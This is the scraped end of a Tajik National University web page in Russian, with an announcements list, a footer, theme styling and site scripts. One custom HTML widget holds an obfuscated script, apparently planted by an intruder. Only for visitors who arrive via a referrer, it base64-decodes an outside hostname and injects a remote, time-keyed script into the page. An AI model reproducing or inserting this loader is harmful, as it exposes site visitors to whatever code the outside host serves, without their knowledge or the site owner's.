info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69751298b9529_rand","tdc_css_class_style":"td_uid_2_69751298b9529_rand_style"}';
block_td_uid_2_69751298b9529.td_column_number = "1";
block_td_uid_2_69751298b9529.block_type = "td_block_7";
block_td_uid_2_69751298b9529.post_count = "5";
block_td_uid_2_69751298b9529.found_posts = "293";
block_td_uid_2_69751298b9529.header_color = "#";
block_td_uid_2_69751298b9529.ajax_pagination_infinite_stop = "";
block_td_uid_2_69751298b9529.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_2_69751298b9529);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Объявления</span></h4></div><div id=td_uid_2_69751298b9529 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" class="td-image-wrap" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН">ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:59:29+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" class="td-image-wrap" title="АНОНС Университетов партнеров"><img class="entry-thumb" src="[data-uri]" alt="" title="АНОНС Университетов партнеров" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/img-20250917-wa0041-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" title="АНОНС Университетов партнеров">АНОНС Университетов партнеров</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-17T15:29:37+00:00" >17.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" class="td-image-wrap" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»"><img class="entry-thumb" src="[data-uri]" alt="" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/12/02-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»">МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-20T15:24:12+00:00" >20.12.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" class="td-image-wrap" title="Обьявления. Международная студенческая интернет-олимпиада по биологии"><img class="entry-thumb" src="[data-uri]" alt="" title="Обьявления. Международная студенческая интернет-олимпиада по биологии" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/bez-nazvanija-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" title="Обьявления. Международная студенческая интернет-олимпиада по биологии">Обьявления. Международная студенческая интернет-олимпиада по биологии</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-27T11:13:37+00:00" >27.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" class="td-image-wrap" title="ОБЪЯВЛЕНИЕ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЪЯВЛЕНИЕ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/460937987_951037510373223_804524719092215701_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" title="ОБЪЯВЛЕНИЕ!">ОБЪЯВЛЕНИЕ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-25T10:02:50+00:00" >25.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69751298bedf0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1
body_size: 535
content:
 jQuery(document).ready(function(){
	// $(window).scroll(function(){
	// 	if($(this).scrollTop()>100){
	// 		$('body').addClass('fix-nav');
	// 		$('header').addClass('scroll');
	// 	}
	// 	else if($(this).scrollTop()<100){
	// 		$('body').removeClass('fix-nav');
	// 		$('header').removeClass('scroll');
	// 	}
	// });
	$('#datepicker').datepicker({
	    language: 'tg',multidate: true
	});
	var dates = [];
	$('.events-container li').each(function(index){
		dates[index] = new Date($(this).children('h5').text().split('.')[2], $(this).children('h5').text().split('.')[1]-1,$(this).children('h5').text().split('.')[0]);

	});
	$('#datepicker').datepicker('setDates', dates);
	var a = $('#datepicker').datepicker('getFormattedDate');
	$('#datepicker').on('changeDate', function(event) {
		var b = $(this).datepicker('getFormattedDate');
		var d =[];
		$.each(b.split(","),function(index,value){
			d[value] = value;
		});
		$.each(a.split(","),function(index,value){
			if(typeof d[value] !== "undefined" && d[value]){
			}
			else{
				console.log(value);
				$("h5:contains('"+value+"')").each(function(index){
					var gogog = $(this).parent().html();
					$('#ex1 p').html(gogog);
	        		$('#ex1').modal();
	        	});
	        	$('#datepicker').datepicker('setDates', dates);
	        	a=b;
			}
		});
	});
});